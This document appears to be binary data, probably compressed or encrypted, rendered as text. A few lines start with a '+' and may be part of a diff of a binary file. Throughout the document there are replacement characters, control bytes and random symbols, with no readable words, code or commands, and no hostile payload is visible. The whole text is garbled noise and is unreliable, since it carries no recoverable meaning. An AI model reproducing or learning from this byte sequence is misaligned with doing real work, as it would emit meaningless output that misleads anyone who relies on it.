+l^�0��i�0`�߸+���.���∹	�݋����7�~/ʵ-�O�B6�aM���)4��'r�X1�:,eL~+q[�����u��2�q��]��a$_#��!b-�|>��y�Rz�g1������쉰�{}h�Ai��Aj��?�B�F=�+*JS��K>�X�6
�u��;#�I�~�����W�{/n�gǈP��Ȍa3�>��+Oxb�>�vG�r���]��]��)�����*���
+l�X���ٌǷ3�9���D�j��%F����1�?���!`� r���!��(�6���;��Κ:�3;>�7U0��d�^C�A� &��7�b﷖!����a4��."��5x�Pm�J@��<v����ӿ^�AZ'����F��~��?�}��}R��Ӿ�Vb�'�w��va��Ez0~(��<��v��`���G|�f� ��C�8�g�е���'%���a?�VXa�l�N��*(�n��+X�j/���5<�2��|��w��Z�{齋'ޫmO]݀������u��. Z@F{T�n�?JϤ�?	0�{�	p� 0RS��C7�+��wɱ�(��)��Bz�!���(�R/���` z�sV�}������^C0HS�B�{%s��p��~|K�!�;�/�=^�VXa�vc]�V.@~�Jeb��w��w��W��ш��TQ���J��:���������H�@�"�kR �t�8��b�~��ךh,'�~�8�)��e�FX��y]Tc���G���8Q�^T"���֡.*��0���2k�1v$0+b�ƪ�O8�^GϏ�D(�r�N矙|���z���Q�=�C�VXa�f{+�6��Pz�#v+���$]�����׽|�<��|PY�!2�
�//?<@ �`X��AQ�_��ԧH�M�*-$�k_KҜ�����]��`������Cb�b�aa0<b5��i��ʢ�ϓYXp�M��2��w �)e���0x�}��;����n4��=���yy����?�PXa�V�!�Xz���~��&���W����#��Z�/܉��s�x1�_#�P"��Ƀ�V\O�ޤ�Ͽ�R��S�\��L�{qA�G%aѣ��hT����	F�9�X�=^G���GKtR����ȗF�|� �Q�t�����G�r�j��ը�*(�)�@�4�9
,�����"����8!��~�[i�6湓"PXa�V�㍇���+o�ߜQ'0������(��9]���}+��5q҆t/�Z������âA��$�l�)�<�����`0��h���	�����Dr�lz]����.���+4k�vy7���{�h�N}C�v\K඄ahGQ�_��Y���O����ӣrB� �"G� ���^�2�z������|�9ı���.���
+���ȥP(��&���V�^����e��8���D����ʸ��{���#�h ��S�W��&lb��TL"��yos)�F�v�'�=�Q�K�/#=��6��E��[D����`�zDw��ǈ�BD`f�2�w��k�'%,��~�v`R�b&��L���\�Y$�����vBmQ� ��8�i��f��C��Lu�N�v�P�5Q�k�ϴ�����x�V�����nk�:�s���̈́�T^�;�U6��sQ0�V���}��Es��5��뉎Wa�=Yˆ��ߏ�V��7�̗_�gxB��*Fc�ɪ#���Ap���G���A5+���.�I|�Շ��;���b?.��Û����אc��H��>��ȯ�n󓂾#`��@�O��� yL4�Ľ��JοLG�E)����c����)]@4~4�\�c����C���@Н���u~� ��$�q��?�V�	���}mG�ƞӽp��qBa h��RKqg����D����J�"�����x�������`q�����ҢANY;�Y{��k�Q3���1��V ����ޏ�o!e-��L��r���>�z7ꋖ��b*���h��.�]p�GuU�v���t��p��W>���D������D�h �m B�w����1@�wl�n��"���]��
WI~�+�Y[�/^�/��$46��D�3򘓭(����Ĝu�(QV��S-��S��ym�1�O^i��?��3��ة��,U�\���k���좮D!���('��J��b��_�����H���J�O�oóci�9/0�|�#e���q2g��ۅ��^�~�p���d���>�֭TXE�����Dر���DbSz.�E�p׏�����d)�7r���N��gxt��(__��E�ovc�oF�3d?����b����ҋ�'��|�0vEX�۫(Ͽe��a�8��R��&�i�h�ʈ	�<t��QI�Aw��y�v\u��r�m##)(l�����	�\v�i7�"A�6nw���F�!�}�0-��<�v	M�{e������G�'��v�ǯEy�J����E[�ӏ�00�0�p8v�ܞ�שj���ɶC�?�}�����ȁ�s�.�p{OD ��m���0���Q�{�A�l�A���#��XƧ��I$cC��(���)���Z	;��T�`AZ�<�D�4q��Eۼ_�Az�܅�i�> ���E�F���Z�wd0� ����e���[/�*qƛsִm�������~�sШV��ۈ��{���j�*�$
��{5ރ�,.��a\uI�#�9-��c!�9R�1��	 8өTk��7<4�D���<贁2?DH�D��W�qz7M�aZ�#��G�a4mfӲ ���:g�<�ʈ� ���(�_tz�=����)�ћߪ���Me��������wJ_%��]��󥽇Nja|��.�|�jt�s*g����OG����((a0Ȧ^�C/3��"�?r�>q�u��f��4�l$m�,�I[��r2�2�OK]���i(�1F�)�8O)�bBQ��2���x����C?`ߏ����AJ� �1�6|E�mDϖ� 2�����F��d}5�k�أ��UЅ�S�N ``g�8Y�oY8���o%�r�:B�izr�����e8�/ƚ_�%�Ķ��[&�Z�Et�3`u@��;;�Z�+8Rka�'����~�yu��N?N�Тm�'R�B^h_����i�Vm>o p\��������_A��2|
|9�1�y�{��g�G��� M�d��bP��}|�B��iMg�~�2��=7J̢�=�=� N�]��D��Q ������]�2(5(�G.���'i�]B'�xPF�)'a�E��i�=�\8=5J�d)�ਜ�+��d�W"  bGH^Kd��sN�2G��Ӓ�{��lv XF�	6��j��#lJ"�0�$�������]�>`*��M1�<ɋ���;0B``���#����m�P�̓�,�<��'S����[��,�em6V����M/ 0R��JE9���L���T�̓��m��_�#�N[�����׼8f�{t:���HRV��dw5g��'F��0��?��w��Oc�X��սx�u.~�M�^͈֠DZף���p�>?j�4��e	Ẉ�3����-5��(�w2�ǩB��9�5�R��X�W�W즵�?�^bl�ԙ  6�`Cg� �v�1e�op��,U�i���;�w��V����:;g ���:5.�	��4v<Q��ȹj�2��֭D�3�������_�e�Z�+�;G��"{�8��%��FT�llc���2�!��C6�u�&/_R�]�d���1�B��(A������o�8$���8�6~�����i����ҝ:K�s��-���z�g���a�wn��?Cy|Jp$�邨����I�8�,�^�J� q�6�٦ ش�=���mc�Rv>	��9̛
a�",~�U��[�u�1	����<������)4��y�E�!�鴝�r�����j�{��:����ư��&+���V�K^ыޥ��$ЗI�!�k��A�i-Tϣh�AaCJ�&�}��@�g�!�3�b3�.F7,~�R�Gh��T�� ƵL��N  ��M/ ����	F��7�|8�
��z���ky|`�:Q ��mRh�HOIN�-o�������+�y�O:��
��ڛ���]��^*9D��ݲ� �Dٕs���(y���D��ƥlF[M*�95��������|�ʶ���%,��god�B"TN�eg�g:�9˦
#�7q�	��=�aSډy.�-��m����66�׷и��Zt->/ <�̷L�*!�2��-/9��`�e�F @�M@��Sq�t~syB�=�(�/����Kq�o��3	PN;���,��E�݈��y��k@�x����b���b��:A�h_��9X��4"	_���	X7X�x/��E��׀�]-T�H����n��?�p7! D�D\�cr���~�C�HP�Ѝ���մ��O����P�z��>�5E�"���Xr7?�>`KɷsZBk�)����M0 ���Hc��  �u�k|�DqG��5+���g?�SOD�P�_Z��|���=��snI݀+�p~��2+�b7QTq�2-6%>�u�����.:{k>'x�x�9CJp��(U��=�Xe�,"rĶ��.�������ӫ���Ӷ����E�Ĉ[{��̪�E%,ˣ�Z=�2leu� p��#�6��px��em��=���	�_��G��;NPa��1��W�*���M �h���rrU�1:�F�U���|���Wb�E�b�f�2�h����_�s�Q��?��N�eŽ��6�#3]f���{��v�k�l�L ��(��@@k�Ѩ�6�4���;����e�TB���o�ܗ�i�,�O|[O�;�R�i��
��%��֭(�UB���"���D ��b8�X��2*�n/���Cz���ӷ� �`���g� j��3��s��m\��wdw8]��	�W�'��[�`�9�6��98��R� ��Ջc�yֿ���}ڹh��Hp!���c�m#�,v���4�\�%�|��m��tI�BOXB-��g9��~Z�y>�L:2j[T����E���֞���f}��s�3�j	$YQ�44��d���go�"P`������w��C��$i�"'���c��31\�Q�1R$!)
i��nz/����`�w����?��;������X"�F��ئ���в��ǀ"i0w�� �:�Lvڷ&j��+WIw� rJ�SZ~�.���z�.8�
\b��-��WR�R&`�K���r���]'��������"�;}m�r5S����!�����)j(�\{i�uK��ew�x�^��c��E�Z��J�zwR ���T��8�q��'ޖ'~_���{�*� BL�ԣ�n\����}�?��meT��0+�n�����Q� V�����ſ��N3 ����*�uUn�eM9���������������7�4����	u1`����΋� ~c+{��J�/*^�Ϛ�X\&W��}�U�'�ӯ{>_w-�E}D�yR���J����7��漶�Ώ�������[�4��h�et⭠ׯ��d}Z�8wl�r���0��o�s@��H�<��/m��pm���͗&�~�����h�b�GL���=:�Ň�=)�ӑ�d��b^����6%E��7��<`=�м��������&�ã(�W�����`p�`)U�g;G�`M���jz�M��w�W��w�g��X��IM�$49��UV���9�Z>9��u�T�>�����{�U
���)Bv(oފ�< l[s�K��V�:z�U���6L�B՛��+X�G�*bB��D�O��g��W��V�y�Q�[��ZA��/y���R֜Рug� y���_�{�2����
�n����q�nw:rA�ɋs�1���9*��p��C�b�[����D־ƙz^ߋ�U�EUǳZ��Py��r�9ZE��=h��g��Sv����o4I���B� ��T ��j�(����B�Y�җ�'|���O�^�Y��}��p�����.F��M�#]�ʳ�<�e/��6W`��H�LW7Q��N<���՟@���]�'���+;�C�kg��K\v}��)��WA@�����g=� ��MtLvЪ=�H� ��B	D�����m�B�ˬuF�~ТP*���#x���	��󫨱PQ��iX���5�fd���G��&+ݜ6��2{f�*�V��L4��:�X��+��f-�i`Av�g�g��7�&z��1E�p4pm�m屝dgҵ�L����c����iv��{r���?���p6�#
"�b��Ŏ�4��W�{F��?�����������xƳ���k8��Bc�)J���!�\�Nl[iAV��.�ˏ{��R��"�!ػ�޻=K�(�Їd�~x- �f`����t�9)A=JAj�S������M;e�	j5�or)�q2ZSv�  s�l����\�*�^t�O�t#=u����_�*T�<Ưqi�8�.�q<��g��j��sh`���D�z�g�Q},�C��'M�z+�d�<�i_t0sv ?`lD.m��2�_MeE��8��y&�����S������jb?���	���~�a��"�
�)NL)�"F`ˣx䣟��/|݃C�2H�39��-�N�D�@��չӄBasϘ���\�2��T�ǎU�c���nC
UYV����VҚ6H��v�t��:����f����:Z~���[:a+	�F��5�
NuY �u��������Mf�[�������� R��+�L��>�Y <��n���ַu:J�Z�p����͈�c8�B׿f1λ���4J�Ԙt+q]���і�����QyZ�Xi��T��*��e�N4�y��wB̆�Sۂ>Z�x�������,����7\׺��N� ��oO"v�@�BI^dB.��\�x���W_���0ȋQ�Ruώ��B��sUn�0���G4�.-&�m ��>�������H�g��V@,(�is˷gO��}5�3����^�z��~������5���\#L	{	�<@+�����5N\k$�J*���ڧ�ɯ�J혎�M�Jj��s/���_a߷�I�ز]-Ve���@��N
[��OR �9k�]F��h7��ٹ���:�a���\s��v0Jק>����Ě�\���~�[ŨPL�}����4HX�p�׍�<t1��jb8 ��l,��P[/~V��- �Е�9����jl�����7a�ņknM�	 s;�6Mp�3i�s�A�(����x�/6��K���D��d}9nb>e`�c^���N�ݚ7I�^�	J��q.���j+��G��}zk����	 �I�G	IZ��_,w�/� ��G),YY������ `N�?%A��x�\�p����/�YozG�}��'im�\�kk@�QJ��Th��'���ٟD���!���.�"��s5��{�i,2��:��	:]g��A��ΗXv ��UV�ˋv��t�=���&��9�(��KQ�i��=7`�5^�x�	-%�gǾq3������� ї�,$�>���Ʈy[���ť���7��5��P���8��6��-��p���a��~�k]Ү�C��P�ZCi�'���J��hzʞ�\��w����L.��p��14���Mn�A��V�+�VEڷ�3�x�؝�0V�h����.K��&��Q��!�B��x����8�̈��89¦h~0������J>�6�'����t"<����&�&�:�8��9ڏ 5��K�2����Ȇ�b/�\ꎏ�5 �5��� �R� ��&���'���qrJ�s7�7�6��F9�29��:��Sۮ�B=-�i�L:�p�8���*����D.6>˓̅� e%�&A���ɝ����p k�W6�������V�±�z�����\뉭T��b#��Ghq�A��Jy��)��%���e9Ye1�#/��'��,�\�?�M����������T�<rb�91E\��Q�g�"ݹl|}�n��t�ZI���!k)d�z�18�5�k����'Ξ�1[��q�t����X���������\ז��?� vx�������{�����?F���wxv���p1$���x'nl=�Z�QRr��u'�H�HlZ��rE�r[Wi=cp@io g�������+},[5@��ڄ
�E�'-Y�<�شD��4'��(����CY2!8E��!��;gʲbE+El�����9�������q�	�(r����i\h��O�b!���7�ֽ�he�ݹ{x_�%n)�j����8��n�v�8F�L�1�v�<���&ynvg�~��p��Y�s�X�\U+��.��\�r�W��R�|E4�.�V�o;}L�sV�d�E�����O�w:�@��!�)DN��&�vJ�(� J6�De:@�G�����~�{3�u/?7�����3��s�yqL���0��0g�ϽF`u����0+$p���?nN��_�����b��u�2�2���+8�a���J.����RK��R�������A�iG�3jt=5�F�4�48(q`%�'�~��k��dX�b���˻f�#]M�W�&�Zv�VZ��tGY5�ףDw��}�u[��p�jx�KVa�9!}v~��݄�+36!�|m�8A[�d��`g�]�0�O�3e8q�pؔ,�]V=������`����c����z�����f��3��ۺ� ��m'�g�ɐ�X-��/�E��W��v=F��t-ʕ�%�d��6������26��Z�Lg���ِJ�z���e�>s�KDf�S��t�IGs_��3yq�,_�H�3A����t�o;�-�����D���Ti+Y~��M/��O4�	w�N�v�Ī0���d� W5Wd�}N���Q�����e\d'�JH]�p�g���|q��_Y*u��v��boO�Ԫ}�@�P��������l�X��kp��o���?Q����ܧO|��V���g��#�[�q>��Ɩ�g���U*����n,�([������!K�e�,������c�W�@7�U|��s�C%4�����;���{"�c�iF��&ZZ����u2���T������JY>��$#����"<����8��Qz��������^'SY=r���X�3=�0+_l���Wx4����U'���!��'����f���M����о��Ī���k��q�P��}�tN"���)ɉ?LH�����w`��g��7���b��lj]E7p���r	����<\�/Q�9h��X�&�}�w^���غC�9��=��t8���#NY�n��~L����!lJ�h��Rο���N�_	i9������#��011����G�GLhR���2�1�)��b�w�� �c����
2--ͅ�������Y7T���ԙh����l8�)V_w-F�=��iKM3�Kȱגk�;?����+.�\X��D�z�u���p@��Q��3V-��JۿtLj�1u�`�������6��}��ʞ�����-��@����ڍ����ӑ��ܣ�=<���9���LeB��8c8�"�g���\�P�@I���I���ᵖ�t��wXv���;`���w��u���1��$�ϊ���/j%��u�jY�YTa����`�x���)/.���_��TF�6��8��DTq�����{-�}���hfQy,�3-�$N$�pE��c	m/������q۟��<u�:�Ir�PO������'�q����)�:*�!�Ke� yB�O@neQ><��?����!�@	]qYR+��
3��T*��+��է}?���`�E�Iti(��>?���ࢨ�u$7���RbP�>��Pb)��o��Lq����*
�io�[vζ�u�vչ8����Kz%4Y���Q��6��"�S;c9=���/��XN��b:�����N�!�:
vp�n{����A��1:um����D����~Ws��3�m��I'�
�\=�C��q���N*p����[��ᶛԺ�p~��_��\^F?�S�t��5ɴKl[3���&~��o,��rB�0�'�3�f~���0�z�"���A���e����԰Cj8���c��3��M�2�BsO>��-��<C�ҧh�����tuL�>�,r��S��f,�(��V?Wʃ�??�t���o�%D9ZƆ�|�5VIEO������!�K��~r �J|����W��Ə���_c�_�=EO�2����D�C�
#ĕ��_Y[��� �i�`�M�Z!�E�˳�u��.�n�m_҅�ϻ'��:tm8S��!V�Tt��0��&*q	-|�K
��|E���L+k#�9�4�3��v�A;6�-�<N�u�fTY���DS���L�����d��tns���/> %:�s[��g�{�nn��q�#�^����~��<��Uq�5<�,]� F���d��Gɬ=�L�Ek�1�&S��K6�j=�n�(l������f�ȑr�E��g�����8G/�ܚ�5&I��Z�/{�c[��_Ɔ��.��S���]@� )��jʩ=�Z�z}�|ha��PNT:�]�4�1yE
��eR�ʖ��)JH<W�>d=D�,J8�~��j��($�^&�o�� �vAD��7�}���{wx���(+"�D�[�n�D�!�)�����=;o=�Z-�|��+��@��h)�6[G�
�1x�18�����k�A�����B-�6��O��]�<y���"�I_\������� -Ÿ�q�����SR`�wО��V�o�-苵xE��J}Ȋ\�8�لa:n�X
A\��:���;�����7%�ǜ�/!��)`r]J��!��
�J����j��������K�p�U�p��Ux�V��c�2m�|.&�T������>X@(N�h}"�j�8$Q����D�\�yjs�@�LG�\��g��(��Y\(_�ƺ�`���.���Ŕ����<��h�t��o��-㙔3\�&��� m?��eM��ʹR��5�}f{Y]2���6�R2Y��z�}���^��a�݀�AI�<��s���g	�+�}�;�-��ל|��f ����0(@�t���ĺ�C��X�y�3k^��5Q���$�ݨ?�<���b��QZ�L�m;Œ𝴏�$�%@����J)�C��ie���@w�����x���9��jR��b`��HJ�n���6���Q�ڭ� ��x�r��hc��0x����i�T���vE�h* @>���Y#_��x��,�)���V*�+����гFx���c[����� �m��ޒX{@G#R��{U��qC:x@�98�n��%c���b��� `��]`)�c���Bm)Tyn7]g��K?���^���~Z Jƹ���)%p!�U�,��V.*B�*P�I��l�Fɚc��2�R���2M����� /[�E-P W$��������]��n���<�x��.S�bQ Z�z�1��n��o�#��#bB�g�T	�Q�� i��¦��,=���ig[�F�]��V`�_�c_t5��Vx�l��q��g�&6\��s�	��.��E^�5`�����F�\������� =��	�������,:?�_�V�?��#Y��t�;tl����[n�O3��Q���������� '��-�`��ۋ!� r���e4OU�@,M�p���3�36�q�e�pޅ.֝�� j	�se��'��!��H-�Pӝ8, �S�P[�(=����z Ǎ���L�{�u�{�����"<���A��q�h���ӓS�nE��#��B����>v/���2rv3�*#9Kw��:W9���$MV���� �]�r��r�q�*i;�ɇ��9��!D77�H4�>�P+qU$LEx�ŀhZ�e7���S����c�)O��XN4�i����&�B\&n�)�N@��@����/�1/}V^~!ZA����%N��S��9=��<ߢ V���-���ɬ�X�$�g�8�|/�s$0����T�,6cS ��X������>���	+F��dE��L+Y�Br�[h�՝�`w��4E4*t^��AsR�=���W8��U����ϋ�`�-�A�Ȋ��]���,�!*��"�΁1
��lu�g-�y��8�*��d�~n&m��.��.Lo��a�f�ͨ=�����E�.vb��< �#�k7-��Z����`���.���%?5��Υ�>���&�߬_����.dݐVm�ks
Nj8oaOʔUk��0�����Cz��b�~b�MZ���_E�`7z�V��,�"c��0A%r��,�I���%��__�h)B9��cY4PlY��J��v؈��L��3�f������C�R=�5�z.f��H�Y��_�<���ks,�D�r�m���*�YH˗���N�zd��R�v�q]�+���[���Ze�7���#:ڧSs��̋����(����c�b�_Ko���� �:v�F$9Y�#����7l��T�_TހM#�����UY5?_�����3E�|Y��4auAJ��ĸEf�~b:A�;wQv��-��c���X����-�9O�ŹxX���ܰ��v(eSH�A_�ɨ�'8K;���C�D��\�� �y���s�0W�&8�{9y�(9(_�%x�K��G�PW'���q��G��e)�c���cXGy���u\�x肭?	��j�	M�N����5Ŷ S�<@S8Ժ-g �Xօ��!��k_F�VWK�\��{�K�n ܳ�*�����Y�S��{x����_�m�AO\�X�X<%���߃U�����	���d��,�*d�k��Է�=[������d�T���G�:̲��vzz��KpƋ~��.�H�N@ܗn��Sv�ɡ�T�����$�"z�(�<�Z�y�]�!g��!��P�?����Se��o��6xfSem ��q�藜@^gW'���|��O�q���%L��	��֦��+I�u�F[����_�tۏ'���5:Dͥ�8�G�
��8�}r�Q���eK�~B|�K�_�����_��ϩ⌍�sP�&� �BB
�������i�w�ńkdĳ�(���n�k��1ߥH ����˧T/
�ㅧ!��ᶮ:��B1e��1W�R�Ь����!���1N��T3JM�p1-$/*�b�ɋ�d���	�琁�a��
�?uS��nߣ��~[1y����[}]��/5#�Oڐ��H��c��֯��'��u��[���ڂ�j�i�w��c�0��E��9��&��}cvؓ#�J�Z��]JE�	�8�N�c@Ύߡ��a��9]c#�wo8�>��8�+0�z�L~c-��t����++W��~�XJ��<���J��\k�r�;o9O�Ь�צy�ߗM��FR��G�LX'�㿻�h�:�f��cp�s��8z����'����Om�ɢe����kط��׿4�o�{�_Mt����Sl8gN����g KWq�p/|�����T1�'g%�� 9ps��,��DH�=��H�!w���-R 3jF���˪WR{ϔ��o����"��~<��D홗c����*�I�8ُ�}���nNe�V*�I�խ�ᛳfS:�R,N���������-4�ʘP�O����!y�KqݛGq�O������9b��L��߭X!��0�����jrE�\.;�ڸ�̱)���詔�ܼ�I�"��+��	�V/Ú�<'\���~填�͝�k'�hP���3�9�gAr�'�Z|N�c#9�L�D�kD�j�^��dTb۵rlr�C\�"���8$�^L12��[ǆ��O�y��H%M�#�.��Ǿ�;���B��)5P��^���p��uǳ�~�aM���gq��h�@Va�N]�F��H�vAgGb
 0���/<�X�B����
`�,��FRv1�x	�����^�t��f2�.B�F��j/N&���)R�mT���8���n��|�Q����KQ#��lb�*|�a���?
��+����[������)�mw�{�Ş�k�B*یX}Ĭ/!0�	q�ܬBK+����U��*|���9�t��%t�c�~�����+q������B����r�5+�x.�fE�$9{NH��0�����+������9�2�&v�A�pE8p��0��bY�?�'J�O���G`�c�)�L�ǍF;53 sdC���>!F6d��@|Ģ%�nP���1����G[��n��Il�P�)�8���:����QfnU��B;�Ie ֦0l}��8� �� �QSB9�B��u���(Ev�^�w1����ǀ��	M����q^�U'*�eI�pVkת���Aas�d�m�2���O1��P#G��pI��z�#�26�}�|C���^����v��a���29��h
����=��מ��1K��,�hI��� "���)�t^x��]�n8��w���j4�����bL�L�f�X#�1J,&GQ�F�b�feG��kXN/�h"��z4<Y��0�9��� ����r�}�H�s�@V�ldR���D,k� �)fҍ8i.��Ɖ�m.�d"$>��g�����t��C?���
߹)��nnYg���S[8�i+p�y�X�%K���i��7ɰ7��(��P-�` `&�O�8� X��Wh�b�>J�,]�+?�AT�9��r�i,�B�RӸ.�v���JV�s���:�A���5��xz)SI�:0�����{� &�3�c�+Ed	����\w�-�����֕�O�w`K9A��>j[Q�3ϻ |m�5��iI�Q�&"�#U6��(Z/�x,�\sV��UD�D���8�]M�DN9o���c�>mktN$�Z	�R
��t��5�eM[�n
mم�<�f�.+��tkIK޻���)uYU�UV����[��y��#饯�
Jm�a����p��md>���d-S=����9�y������j�3;�Z��c�7��^\|YN�PC�{�Q��X�����rܔR ��v��Jl #�J;�ᚿ~�E�XCt��qa��k�nJ�i.9�t��tݴ��������^ W��p:ƑB6�� ��"��G�_���d)�f��>ZDn}��пm7.�b��+��F9���l��:�3o��|,Z~"��<! fM�ë:FK>ZD�/��\r���}�t�X�-@b�n-/Ӯ�j���?��k���C�*r�z>�*Xn �y��;�]�y�T�t���2�"��漽<����@{g�-��Ķ�e�Q����PQ�C{��չky������D�߼�� ���%X�ޕr-���-pm�b&���_�]h�z��}�g��wC��߅�	<�E�q����Ա7��
 0���9�dI+�ɪF�&��]�3���8��c�*�r��]Ҹ<��"^�(�ēv?Ƅ%���Bf.tr!��k&cv���?��HJ2s* Ί��澈�w��aXץ�j�|���\o�\z[��/:��nl�����V���A�3�z}�s�,Hb���l�Q7]t!N���Xv�p���1q1L�־m8c�.�ͦ�pnڡ����X�8���ﯧ申	��ٴ�+��yt���`+�-�@��>]�*[���j�X'ܚ�'(oٝ��+�� N��q�i-��@��t��5c��v!G����8*�C���`���E��v�L��_�Rʏ���b��L]���;���_���cX���˟�/~e?�?u� � �X�,���z�O���L�z=������Tk�,N��W^NPZV�W���d=4�u���oE���C�rBuz���t��Z\��J���$����2�+���g�U�|�H~
q�G��#"��u��}��b�"\��m)�����h �7>������B�������$�2o��i�G���õ^�n!:^,=����5��Ró��k�.9M��&�^��Ub<%K�f�v��ʸ_bں����z�`C���/K_;�j_6�e�����x�ʋ��5;�^�R՞{��-�~�obٞ":�h�[%�X�Ě�|���#��8�M�_�����d_����#S@Ą�h�D����)�����J5l������y��~�k֏��zޅi�������f&O�^�z}M�(Ll��Ź���g��~�y�k��u�@D�5��/�Wp��X�x��'h�	i0<�
�?,��U~����aۨ����u%GDI?��R���a�zde�����}6R��#��G�������[V�ԸY��d"A��c������Q�D~ڻ'��oQ�L��E�	�O"���}2�O`��Q��X��*������p"� bQE�I��;�?�B�5��}M\��o���yl9,Rjb���]�>����:��)��5�� @��i�?�ۈ�r������6U�0��X���9<z���P�;�;���YaM ��n�.㑟��+��]��E
�hZ[�}Vqˋ#'z#J���/Ʋ7܀Q5z�Ҵ��*8���
���s@
Y_w��O�`�� �<G�u�9s5EO���o<L���MFa���J���(.������2DM|��1EY�f�`��)�,�0�Z�&g�	2P^Ԍr��k,]B�~IF3���'���R�y��?N��T���
E�
U�����c U^A�����f[19�io>�����ǁ���M�
:B7�Q�{9���I��6���K��C�^����� �nk�`��f5B�re�y�Xv��Gv7�ta��#�����O��g���1�(f�&�6:�J�TF�i,������t���	���t����7���}��،_�_�-{S|��j�r�H�����7�ʹi6w�U01W�tw˖��r����J��N�8��q�_A?W�CgZ��t�hH}Or�^V��bZ�aM  �js:~�l��H�9�0�i��6!J �m�I�L� 0U�Vn34nC��LB ��R�����g��v���L��O��;25���1���}ZIk�ᒿ|'PY"�ܻҔh�n<���Ė$S$c#5�L�/�X|�����Ji$Z{)�xyP��x�������kp�˯�ҿ�z�q�i�i��#|�4F�c��O����oC��^�����1h;:�U4z�H�E�V�4���=��r���`P�d�Z�ع����Y\de�0���y��0u�J�Tz�����M����4C�`"*����Ã��3|�LאM�x��� q?O���8��@�H�@�^M�I.&?���Z��ُh��Wq�_�!�c�!��
��eYՑh6@�h�r�l�Q��P��lꃍ���3�ΫUt^��VŲE��e��]�;_�tl9��UV�����B��9�/%vp����s�J*�x����}5lH"�bP��zz���:���1&�>��Y��$��1b?���d?��m7�Ύ|a�3G:�2E'T�����s��$,�0J(lk2&�T�"�����@Z�j��X���%���
 p4�� �hKr��S�Jg����s�%(�\�󣸮
\J+�yP�H���?;��u����nV1����͵��DҖ�=���8��_@���w����-�;��¯֏E�x$</��|���oRd�]�Y�z5>����뺗�N�ӈQ�W�' ;����i ��X�^�;l>[砻�N�� +J�p�22o����Թ�Q�B�c�O�U�J]���p�4UK������r��)�!Z/�
 0�61s=���U�Аc�q	���W�RY��Ul,J�8����]=�x����R<�J��5j+dM���$�	�>��|�/cu9m�=妱aU��:�..+<�tQ�����Rn5�]��~�4Y�"�W8kpUu%Z:���LS� ��9F�B��)o_�����OC����=�.F���T+���Ƣ�I*���)��łF��9K�f���<�b��̸k�el��57oE=�y;�!���}�n�G��b��G.l*�L����\Mu�bʢ!�M]�@qOfƙҏaX�Q�ﳂX�����w�E[J4pq`�̒+H�4 z�9�)KE
"���/��U!����}��I4�Y�r8��!d��*�ems4a샬��;޷�6L��q�hT;L��"��#CYT���/�\�ƨ����c�؀����ݿ���;uq}ߩX�P�=���8�����s̙����2�Gz���	}����8ʧ�̗"(VR�ˑ�'�"������K=��pO��B>{>���?/4�{���Ddn]QKt�Ͳ�4�Jt��dj�?����l��9S��ԸF�0?\5�HQ���~,����!6��Rn5���m����-:�7���Y���bc���R���J�O������Bx��0�Zs���P$��cت�e�1i"=ܩ�����-�ܭ�9?V�k��'������+9�g�<�㈢*Z��qF/��hPD�r��P���ډ�r[a�Q�=���5c�wuw�MuP��uvOw�u��C�Y��🲜)�� ;�L��ɘL^�D�Ja[kD ���b�ɔ��N�-�R�be�
 0��"19~-Z�c��15���yX���b��eI/�c5k�lh�dc���f{��0i�g-i��ɳ�q��?��,S�ܗM�@DǕ���ǊF��b��;���S����m�<6	b�����t��F��4v`���/�?=a�,�N2��Kp~����"4��
��{��~��ܻY�\���f*�I�q79�GƇ%m*���^�f�: �l,��$�H��UrV���p�[ތ!rOK�^V�cpQ
 �ܤ'N_�3t�z�$�����hl�UÑ9WҒ%Q�2���A8�w����h	x(qM1�w��~T�-�*vA��]�N�Ɏ���0N)���v[��V���#t zZ%<���%�������j\kEx�����?�^=�63B|��Ze���Q�Q6v�܃�����ޑM'5r�K�cl7��Q
v�IN�o?� ®���f ���J���<$A���a�ǥ�&4�,����r�u��d!+�ɩ� ��	Y�����?��݃�)�R��JZ�ܽM�}�Gh��3�n�)jۇ(M�(%�r�>���^��[�-ه;��ׯ�9�^��_�\z�3P��v-���#i�x���N
�>�W�āK���㪲�/�8��#-9x�s��g��?�"
�B��u�u���ch���˧��=��Xz����o�$\���V������d
��m���&�����H��(�yQ�3˭` ������&!1V>�Y�y�U�Gt�e���|�P��
V��$-X�Z�@|!���%(O�dv*E�	�]��}��j�'����^3\�����oƷZ��� V�sE��m�C�݊���CO^����z=���#CrR>�=>��O).�t];X�lb\H��.���������A��!����j�2�?��9_`s���=(lL"}CnC�J����*�Bv�Y 	]����r���ꀊqf�mE�4[�D�*��Y�s~��0J����<���J�ڕ$/����ym\�[�{���}፨���3ܠ�b����TP����F��v���v�1�`�\��KBW��O�#y��>�ѿ�/\q>��clxԶ}�aܲ:��ڲ$�tH��2XI��
�M��o�sx�E�t�
zKM���˗�Ǣ�31�l��  
;/^��i)���-�T���
�@��"es}� �#zL�wl���\%��)[ �hyW�cl�� �4:�=���)�:�u�At��(�C{Q��I�"_7w�/���wv3��`���ٕ'�V�G��?îW�տ�:zCx:��5�f%���Q�����i�6|"܆=�*i5]�cꊺ%E�@߅�:�w�)��6c�����|�+���M�|ϟ�F|q�E8����5��Ŀ>��HAV��bӚ���s���e���~7�*/��̃���)g��~?;��[ް�ҙ���=o✱�)b�) ���v����s<�4�  ��$}���&��K�xJI�q���X�O(k���`�k^��N�g��s|O�}���w����+ l^��e��u1���ϭ~q*��	9wM�K�a������,��6�^��I��g��ȓ�k>>3���n����P�O����T&�I_+-$�׭���nfT�3��
��N����m���|}��3cR�I�TR��H���[�p?E-Ѹ�ZA]7Q�Ģ�����eQ�  WcVP^ڷ
�\��4�0	VǂEE�v���퉱t���]rB·0��$��q�?|@��9v�0~>�=�H.������6 p�l���$��t�̴ `��fgh�Z���X�*
����o�M8��81�qQwY�}X!���r;�#��1��W0��yh[��g[�+���������Z��,z�b�6SM����r�	E�CĊ���}���{1F޽:�N�
ߴEYL���m�Ǎ�w�n�������������H	���Fd�y���O>�|�jZpOq}4K	���ѵK����I�)�Yzљn/�QZA *"V%�c�3m��ns����j(��Z�qc��&"��tt6�l��ig�@SY� �ʋ�+ �T�؅��j����i�(�t9���Ce�T�wJcM<����֒�s�5Ǖ��1 p2������b��@�o��D�(��{���&�����?ſ�=��.�Z�qV°"ɪ'_$:�L���>��o�����}��#�S����ךcD�@ �� �R#
=t��A	~:�2�_l>r��1T
